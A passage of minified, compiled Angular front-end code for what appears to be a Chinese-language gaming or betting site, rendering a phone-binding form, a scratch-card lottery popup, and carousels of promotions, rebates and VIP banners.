e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,45,"div",[["class","bind-num"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,23,"div",[["class","phone"],["nz-row",""]],null,null,null,null,null)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](3,4931584,null,0,A.c,[e.ElementRef,e.Renderer2,s.H,H.b,e.NgZone,p.a,s.q],null,null),(n()(),e["\u0275eld"](4,0,null,null,12,"div",[["nz-col",""],["nzSpan","13"]],null,null,null,null,null)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](6,4931584,null,0,A.a,[s.H,e.ElementRef,[2,A.c],e.Renderer2],{nzSpan:[0,"nzSpan"]},null),(n()(),e["\u0275eld"](7,0,null,null,9,"input",[["appLimitInput",""],["maxlength","11"],["nz-input",""],["placeholder","\u8bf7\u8f93\u5165\u624b\u673a\u53f7"],["type","text"]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null],[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,l,t){var o=!0,u=n.component;return"input"===l&&(o=!1!==e["\u0275nov"](n,8)._handleInput(t.target.value)&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,8).onTouched()&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,8)._compositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,8)._compositionEnd(t.target.value)&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,16).onCompositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,16).onCompositionEnd(t)&&o),"change"===l&&(o=!1!==e["\u0275nov"](n,16).onChange()&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,16).onBlur(t)&&o),"input"===l&&(o=!1!==e["\u0275nov"](n,16).onInput(t)&&o),"ngModelChange"===l&&(o=!1!==(u.service.scratchData.userPhone=t)&&o),o}),null,null)),e["\u0275did"](8,16384,null,0,D.d,[e.Renderer2,e.ElementRef,[2,D.a]],null,null),e["\u0275did"](9,540672,null,0,D.k,[],{maxlength:[0,"maxlength"]},null),e["\u0275prd"](1024,null,D.m,(function(n){return[n]}),[D.k]),e["\u0275prd"](1024,null,D.n,(function(n){return[n]}),[D.d]),e["\u0275did"](12,671744,null,0,D.r,[[8,null],[6,D.m],[8,null],[6,D.n]],{model:[0,"model"]},{update:"ngModelChange"}),e["\u0275prd"](2048,null,D.o,null,[D.r]),e["\u0275did"](14,16384,null,0,D.p,[[4,D.o]],null,null),e["\u0275did"](15,16384,null,0,T.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](16,16384,null,0,j.a,[e.ElementRef,D.o],{limitType:[0,"limitType"]},null),(n()(),e["\u0275eld"](17,0,null,null,7,"div",[["nz-col",""],["nzOffset","1"],["nzSpan","10"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==(n.component.service.scratchData.userPhone="")&&e),e}),null,null)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](19,4931584,null,0,A.a,[s.H,e.ElementRef,[2,A.c],e.Renderer2],{nzSpan:[0,"nzSpan"],nzOffset:[1,"nzOffset"]},null),(n()(),e["\u0275eld"](20,0,null,null,4,"button",[["class","change"],["nz-button",""]],[[1,"nz-wave",0]],null,null,m.b,m.a)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](22,1818624,null,1,C.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,f.b,s.H,e.NgZone,s.n,[2,s.j],[2,M.a]],null,null),e["\u0275qud"](603979776,1,{listOfIconElement:1}),(n()(),e["\u0275ted"](-1,0,["\u66f4\u6362\u624b\u673a\u53f7"])),(n()(),e["\u0275eld"](25,0,null,null,20,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](26,0,null,null,12,"div",[["nz-col",""],["nzSpan","9"]],null,null,null,null,null)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](28,4931584,null,0,A.a,[s.H,e.ElementRef,[8,null],e.Renderer2],{nzSpan:[0,"nzSpan"]},null),(n()(),e["\u0275eld"](29,0,null,null,9,"input",[["appLimitInput",""],["maxlength","4"],["nz-input",""],["placeholder","\u9a8c\u8bc1\u7801"],["type","text"]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null],[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,l,t){var o=!0,u=n.component;return"input"===l&&(o=!1!==e["\u0275nov"](n,30)._handleInput(t.target.value)&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,30).onTouched()&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,30)._compositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,30)._compositionEnd(t.target.value)&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,38).onCompositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,38).onCompositionEnd(t)&&o),"change"===l&&(o=!1!==e["\u0275nov"](n,38).onChange()&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,38).onBlur(t)&&o),"input"===l&&(o=!1!==e["\u0275nov"](n,38).onInput(t)&&o),"ngModelChange"===l&&(o=!1!==(u.scratch.msgCode=t)&&o),o}),null,null)),e["\u0275did"](30,16384,null,0,D.d,[e.Renderer2,e.ElementRef,[2,D.a]],null,null),e["\u0275did"](31,540672,null,0,D.k,[],{maxlength:[0,"maxlength"]},null),e["\u0275prd"](1024,null,D.m,(function(n){return[n]}),[D.k]),e["\u0275prd"](1024,null,D.n,(function(n){return[n]}),[D.d]),e["\u0275did"](34,671744,null,0,D.r,[[8,null],[6,D.m],[8,null],[6,D.n]],{model:[0,"model"]},{update:"ngModelChange"}),e["\u0275prd"](2048,null,D.o,null,[D.r]),e["\u0275did"](36,16384,null,0,D.p,[[4,D.o]],null,null),e["\u0275did"](37,16384,null,0,T.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](38,16384,null,0,j.a,[e.ElementRef,D.o],{limitType:[0,"limitType"]},null),(n()(),e["\u0275eld"](39,0,null,null,6,"div",[["nz-col",""],["nzOffset","1"],["nzSpan","14"]],null,null,null,null,null)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](41,4931584,null,0,A.a,[s.H,e.ElementRef,[8,null],e.Renderer2],{nzSpan:[0,"nzSpan"],nzOffset:[1,"nzOffset"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Z)),e["\u0275did"](43,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,U)),e["\u0275did"](45,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component;n(l,3,0),n(l,6,0,"13"),n(l,9,0,"11"),n(l,12,0,t.service.scratchData.userPhone),n(l,16,0,"number"),n(l,19,0,"10","1"),n(l,22,0),n(l,28,0,"9"),n(l,31,0,"4"),n(l,34,0,t.scratch.msgCode),n(l,38,0,"number"),n(l,41,0,"14","1"),n(l,43,0,!t.scratch.leaveShow),n(l,45,0,t.scratch.leaveShow)}),(function(n,l){n(l,7,1,[e["\u0275nov"](l,9).maxlength?e["\u0275nov"](l,9).maxlength:null,e["\u0275nov"](l,14).ngClassUntouched,e["\u0275nov"](l,14).ngClassTouched,e["\u0275nov"](l,14).ngClassPristine,e["\u0275nov"](l,14).ngClassDirty,e["\u0275nov"](l,14).ngClassValid,e["\u0275nov"](l,14).ngClassInvalid,e["\u0275nov"](l,14).ngClassPending,e["\u0275nov"](l,15).disabled,"large"===e["\u0275nov"](l,15).nzSize,"small"===e["\u0275nov"](l,15).nzSize]),n(l,20,0,e["\u0275nov"](l,22).nzWave),n(l,29,1,[e["\u0275nov"](l,31).maxlength?e["\u0275nov"](l,31).maxlength:null,e["\u0275nov"](l,36).ngClassUntouched,e["\u0275nov"](l,36).ngClassTouched,e["\u0275nov"](l,36).ngClassPristine,e["\u0275nov"](l,36).ngClassDirty,e["\u0275nov"](l,36).ngClassValid,e["\u0275nov"](l,36).ngClassInvalid,e["\u0275nov"](l,36).ngClassPending,e["\u0275nov"](l,37).disabled,"large"===e["\u0275nov"](l,37).nzSize,"small"===e["\u0275nov"](l,37).nzSize])}))}function q(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"span",[["class","btn"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.scratch.getLottery()&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u9886\u53d6\u5f69\u91d1"]))],null,null)}function Q(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"span",[["class","btn"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.scratch.sure()&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u786e\u5b9a"]))],null,null)}function K(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,17,"div",[["class","content-bg"]],[[4,"display",null]],null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,16,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"div",[["class","close"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.scratch.closeScratch()&&e),e}),null,null)),(n()(),e["\u0275eld"](3,0,null,null,9,"div",[["class","scratch"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"h3",[["class","no-select"]],null,null,null,null,null)),(n()(),e["\u0275ted"](5,null,["",""])),(n()(),e["\u0275eld"](6,0,null,null,6,"div",[["class","canvas-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Y)),e["\u0275did"](8,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](9,0,null,null,1,"canvas",[["height","150"],["id","canvas"],["width","362"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u60a8\u7684\u6d4f\u89c8\u5668\u4e0d\u652f\u6301canvas\uff01"])),(n()(),e["\u0275and"](16777216,null,null,1,null,X)),e["\u0275did"](12,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](13,0,null,null,4,"div",[["class","btn-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,q)),e["\u0275did"](15,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Q)),e["\u0275did"](17,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component;n(l,8,0,0==t.scratch.step||1==t.scratch.step),n(l,12,0,2==t.scratch.step),n(l,15,0,1==t.scratch.step),n(l,17,0,2==t.scratch.step)}),(function(n,l){var t=l.component;n(l,0,0,t.service.scratchBig?"flex":"none"),n(l,5,0,t.scratch.scratchText[t.scratch.step])}))}var $=t("5XGL"),nn=t("OIt2"),ln=function(){function n(n,l,t,e,o,u,i,a,c,r){this.config=n,this.auth=l,this.common=t,this.router=e,this.message=o,this.activity=u,this.modal=i,this.baseConfig=a,this.service=c,this.platform=r,this.oldActivity=!1,this.isClose=!1,this.isActivity=!0,this.isDrag=!1,this.showReturn=!0,this.activityCount=0}return n.prototype.ngOnInit=function(){var n=this;this.activity.turntableInit(),this.activity.scratch(),this.activity.redPackInit(),this.activity.commonSwitch().then((function(l){console.log(l);var t=n.activity.activityData.find((function(n){return"TaskInfo"===n.title}));Object.assign(t,{show:l.openTask})}))},Object.defineProperty(n.prototype,"carouselClose",{get:function(){var n=this,l=!1;return this.activityCount=0,this.activity.activityData.map((function(t){t.show&&(l=!0,n.activityCount++)})),l},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"showActivity",{get:function(){return this.activity.activityData.some((function(n){return n.show}))},enumerable:!0,configurable:!0}),n.prototype.goActivity=function(n){this.isDrag||(4!==n?this.auth.isAuth?1===n?this.baseConfig.openNewWindow?window.open("/activity/red","_blank"):this.router.navigateByUrl("activity/red"):2===n?this.activity.scratchShow?this.message.error(this.activity.scratchMsg):this.activity.scratchBig=!0:this.baseConfig.openNewWindow?window.open("/activity/turntable","_blank"):this.router.navigateByUrl("activity/turntable"):this.modal.info({nzTitle:"\u4fe1\u606f",nzContent:"\u8bf7\u5148\u767b\u5f55\u8d26\u6237\uff01",nzClassName:"gameModal"}):this.router.navigateByUrl(this.auth.isAuth?"/center/task":"/home/task-info-detail"))},n.prototype.onBeforeChange=function(n){this.isDrag=!0},n.prototype.onAfterChange=function(n){this.isDrag=!1},n.prototype.goReturnPage=function(n,l){if(n.stopPropagation(),"vip-upgrade"===l&&this.service.vipLevel){if(!this.service.vipLevel[0].remark)return;window.open(this.service.vipLevel[0].remark)}else this.auth.isAuth?this.router.navigate(["/center/return-money"]):this.modal.info({nzTitle:"\u4fe1\u606f",nzContent:"\u8bf7\u5148\u767b\u5f55\u8d26\u6237\uff01",nzClassName:"gameModal"})},n}(),tn=e["\u0275crt"]({encapsulation:0,styles:[[".activity[_ngcontent-%COMP%]{position:fixed;display:-webkit-box;display:flex;left:20px;bottom:20px;width:180px;height:180px;z-index:9}.activity[_ngcontent-%COMP%]     .activeBox{cursor:pointer}.activity[_ngcontent-%COMP%]     .activeBox img{-moz-user-drag:none;-ms-user-drag:none;-webkit-user-drag:none}.activity[_ngcontent-%COMP%]     .slick-dots-bottom{bottom:0;height:12px}.activity[_ngcontent-%COMP%]     .slick-dots-bottom li{margin:0 5px}.activity[_ngcontent-%COMP%]     .slick-dots-bottom li button{width:12px;height:12px;border-radius:100%;background:#969696;opacity:.7}.activity[_ngcontent-%COMP%]     .slick-dots-bottom li.slick-active button{background:#bd2a2a}.activity[_ngcontent-%COMP%]   .activityBox[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{position:absolute;left:10px;bottom:10px;width:132px;height:132px;cursor:pointer;transition:all .8s;-moz-transition:.8s;-webkit-transition:.8s;-o-transition:.8s;-webkit-transform:scale(0);transform:scale(0);opacity:0;z-index:8}.activity[_ngcontent-%COMP%]   .activityBox[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;height:100%;display:block}.activity[_ngcontent-%COMP%]   .activityBox[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]:hover{-webkit-transform:scale(1.05);transform:scale(1.05)}.activity.common[_ngcontent-%COMP%]{background:url(/pcHGDC/turntable/pc_rk_hot.png) 0 0/100% 100% no-repeat}.activity.common[_ngcontent-%COMP%]:hover   .activityBox[_ngcontent-%COMP%]:nth-child(2)   .box[_ngcontent-%COMP%]{left:190px;bottom:155px;opacity:1;-webkit-transform:scale(1);transform:scale(1)}.activity.common[_ngcontent-%COMP%]:hover   .activityBox[_ngcontent-%COMP%]:nth-child(1)   .box[_ngcontent-%COMP%]{bottom:167px;-webkit-transform:scale(1);transform:scale(1);opacity:1}.activity.common[_ngcontent-%COMP%]:hover   .activityBox[_ngcontent-%COMP%]:nth-child(3)   .box[_ngcontent-%COMP%]{left:210px;-webkit-transform:scale(1);transform:scale(1);opacity:1}.activity.common[_ngcontent-%COMP%]:hover   .activityClose[_ngcontent-%COMP%]{opacity:1}.activity[_ngcontent-%COMP%]   .activityClose[_ngcontent-%COMP%]{position:absolute;width:28px;height:28px;border-radius:50%;right:0;top:0;display:block;background:url(/pcHGDC/turntable/pc_rk_close.png) 0 0/cover no-repeat;cursor:pointer;opacity:0;-webkit-transition:.5s;transition:all .5s;z-index:999}.activity[_ngcontent-%COMP%]:hover   .activityClose[_ngcontent-%COMP%]{opacity:1}.index-return-money[_ngcontent-%COMP%]{position:fixed;width:180px;height:180px;overflow:hidden;display:-webkit-box;display:flex;right:0;bottom:20px;z-index:100;cursor:pointer}.index-return-money[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:180px}.index-return-money[_ngcontent-%COMP%]   .btn-close[_ngcontent-%COMP%]{position:absolute;right:0;top:0;cursor:pointer;z-index:101;width:30px}.event-qmenu[_ngcontent-%COMP%]{-webkit-animation:1.8s infinite aqm;animation:1.8s infinite aqm;bottom:0;-webkit-filter:drop-shadow(0 2px 8px rgba(0, 0, 0, .8));filter:drop-shadow(0 2px 8px rgba(0, 0, 0, .8));left:0;min-height:auto!important;position:fixed;-webkit-transition:.3s;transition:.3s ease;width:110px;z-index:21}.event-qmenu[_ngcontent-%COMP%] > *[_ngcontent-%COMP%]{box-sizing:border-box}@-webkit-keyframes aqm{0%,to{-webkit-filter:drop-shadow(0 2px 8px #ef0404);filter:drop-shadow(0 2px 8px #ef0404)}55%{-webkit-filter:drop-shadow(0 2px 6px #de5d5d);filter:drop-shadow(0 2px 6px #de5d5d)}70%{-webkit-filter:drop-shadow(0 2px 6px #e37272);filter:drop-shadow(0 2px 6px #e37272)}}@keyframes aqm{0%,to{-webkit-filter:drop-shadow(0 2px 8px #ef0404);filter:drop-shadow(0 2px 8px #ef0404)}55%{-webkit-filter:drop-shadow(0 2px 6px #de5d5d);filter:drop-shadow(0 2px 6px #de5d5d)}70%{-webkit-filter:drop-shadow(0 2px 6px #e37272);filter:drop-shadow(0 2px 6px #e37272)}}.event-qmenu.menu-close[_ngcontent-%COMP%]{-webkit-transform:translateX(-83px);transform:translateX(-83px)}.event-qmenu[_ngcontent-%COMP%]   .handle[_ngcontent-%COMP%]{bottom:5px;cursor:pointer;position:absolute;right:2px;width:30px}.event-qmenu[_ngcontent-%COMP%]   .handle[_ngcontent-%COMP%]   path[_ngcontent-%COMP%]{fill:#c72828}.event-qmenu[_ngcontent-%COMP%]   .cont[_ngcontent-%COMP%]{-webkit-box-align:center;align-items:center;background-color:rgba(0,0,0,.8);border:3px solid #c72828;border-bottom-right-radius:15px;border-left:0;border-top-right-radius:15px;display:-webkit-box;display:flex;flex-wrap:wrap;min-height:103px;padding:10px;width:80px}.event-qmenu[_ngcontent-%COMP%]   .cont[_ngcontent-%COMP%]   .event-item[_ngcontent-%COMP%]{-webkit-box-align:center;align-items:center;cursor:pointer;display:-webkit-box;display:flex;height:60px;-webkit-box-pack:end;justify-content:flex-end;margin:5px 0;position:relative;-webkit-transition:.3s;transition:.3s ease;width:60px}.event-qmenu[_ngcontent-%COMP%]   .cont[_ngcontent-%COMP%]   .event-item[_ngcontent-%COMP%]:hover{-webkit-transform:scale(1.2);transform:scale(1.2)}.event-qmenu[_ngcontent-%COMP%]   .cont[_ngcontent-%COMP%]   .event-item[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block;max-height:100%;max-width:100%}"]],data:{}});function en(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","activeBox"],["nz-carousel-content",""]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.goActivity(n.parent.context.$implicit.index)&&e),e}),null,null)),e["\u0275did"](1,16384,[[1,4]],0,a.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null))],null,(function(n,l){n(l,2,0,l.component.config.baseImgUrl+l.parent.context.$implicit.img,!1)}))}function on(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,en)),e["\u0275did"](2,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){n(l,2,0,l.context.$implicit.show)}),null)}function un(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","activity"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,4,"nz-carousel",[["nzAutoPlay",""]],[[2,"ant-carousel-vertical",null]],[[null,"nzBeforeChange"],[null,"nzAfterChange"]],(function(n,l,t){var e=!0,o=n.component;return"nzBeforeChange"===l&&(e=!1!==o.onBeforeChange(t)&&e),"nzAfterChange"===l&&(e=!1!==o.onAfterChange(t)&&e),e}),g.b,g.a)),e["\u0275did"](2,5947392,null,1,a.b,[e.ElementRef,s.n,e.Renderer2,e.ChangeDetectorRef,p.a,s.q,s.r,[2,a.a]],{nzEnableSwipe:[0,"nzEnableSwipe"],nzDots:[1,"nzDots"],nzAutoPlay:[2,"nzAutoPlay"]},{nzBeforeChange:"nzBeforeChange",nzAfterChange:"nzAfterChange"}),e["\u0275qud"](603979776,1,{carouselContents:1}),(n()(),e["\u0275and"](16777216,null,0,1,null,on)),e["\u0275did"](5,278528,null,0,i.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](6,0,null,null,0,"span",[["class","activityClose"]],null,[[null,"click"]],(function(n,l,t){var e=!0,o=n.component;return"click"===l&&(e=0!=(o.isActivity=!o.isActivity)&&e),e}),null,null))],(function(n,l){var t=l.component;n(l,2,0,!0,t.activityCount>1?"true":"false",""),n(l,5,0,null==t.activity?null:t.activity.activityData)}),(function(n,l){n(l,1,0,e["\u0275nov"](l,2).vertical)}))}function an(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","box"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.goActivity(n.parent.context.$implicit.index)&&e),e}),null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null))],null,(function(n,l){n(l,1,0,l.component.config.baseImgUrl+l.parent.context.$implicit.img,!1)}))}function cn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","activityBox"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,an)),e["\u0275did"](2,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){n(l,2,0,l.context.$implicit.show)}),null)}function rn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"div",[["class","activity common"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,cn)),e["\u0275did"](2,278528,null,0,i.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](3,0,null,null,0,"span",[["class","activityClose"]],null,[[null,"click"]],(function(n,l,t){var e=!0,o=n.component;return"click"===l&&(e=0!=(o.isActivity=!o.isActivity)&&e),e}),null,null))],(function(n,l){var t=l.component;n(l,2,0,null==t.activity?null:t.activity.activityData)}),null)}function dn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,un)),e["\u0275did"](2,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,rn)),e["\u0275did"](4,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,l){var t=l.component;n(l,2,0,t.isActivity&&t.carouselClose&&t.baseConfig.activitySwiper),n(l,4,0,t.isActivity&&t.carouselClose&&!t.baseConfig.activitySwiper)}),null)}function gn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,l){n(l,0,0,l.component.config.baseImgUrl+"images/activity/nav_activity_hide.png")}))}function sn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,l){n(l,0,0,l.component.config.baseImgUrl+"images/activity/nav_activity_show.png")}))}function pn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","event-item"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.goActivity(n.parent.context.$implicit.index)&&e),e}),null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[],[[8,"src",4],[8,"alt",0],[8,"title",0]],null,null,null,null))],null,(function(n,l){n(l,1,0,l.component.config.baseImgUrl+l.parent.context.$implicit.img,l.parent.context.$implicit.alt,l.parent.context.$implicit.alt)}))}function mn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,pn)),e["\u0275did"](2,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,l){n(l,2,0,l.context.$implicit.show)}),null)}function Cn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,10,"div",[["class","event-qmenu"]],null,null,null,null,null)),e["\u0275prd"](512,null,i["\u0275NgClassImpl"],i["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,i.NgClass,[i["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),(n()(),e["\u0275eld"](3,0,null,null,4,"div",[["class","handle"]],null,[[null,"click"]],(function(n,l,t){var e=!0,o=n.component;return"click"===l&&(e=0!=(o.isClose=!o.isClose)&&e),e}),null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,gn)),e["\u0275did"](5,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,sn)),e["\u0275did"](7,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](8,0,null,null,2,"div",[["class","cont"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,mn)),e["\u0275did"](10,278528,null,0,i.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,l){var t=l.component;n(l,2,0,"event-qmenu",t.isClose?"menu-close":""),n(l,5,0,t.isClose),n(l,7,0,!t.isClose),n(l,10,0,null==t.activity?null:t.activity.activityData)}),null)}function fn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-scratch",[],null,null,null,K,J)),e["\u0275did"](1,4308992,null,0,G,[e.ElementRef,V.a,E.a,W,v.a],null,null)],(function(n,l){n(l,1,0)}),null)}function Mn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"div",[["class","activeBox"],["nz-carousel-content",""]],null,null,null,null,null)),e["\u0275did"](1,16384,[[2,4]],0,a.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275eld"](2,0,null,null,1,"a",[["target","_bank"]],[[8,"href",4]],null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,0,"img",[["class","img2"]],[[8,"src",4]],null,null,null,null))],null,(function(n,l){var t=l.component;n(l,2,0,t.platform.indexAPay.href),n(l,3,0,t.config.baseImgUrl+"images/static/apay_img.png")}))}function hn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","activeBox"],["nz-carousel-content",""]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.goReturnPage(t,"return-money")&&e),e}),null,null)),e["\u0275did"](1,16384,[[2,4]],0,a.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,l){n(l,2,0,l.component.config.baseImgUrl+"images/rebate/PC_FS_icon.png")}))}function bn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","activeBox"],["nz-carousel-content",""]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.goReturnPage(t,"vip-upgrade")&&e),e}),null,null)),e["\u0275did"](1,16384,[[2,4]],0,a.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,l){n(l,2,0,l.component.config.baseImgUrl+"images/home_upgrade.png")}))}function On(n){return 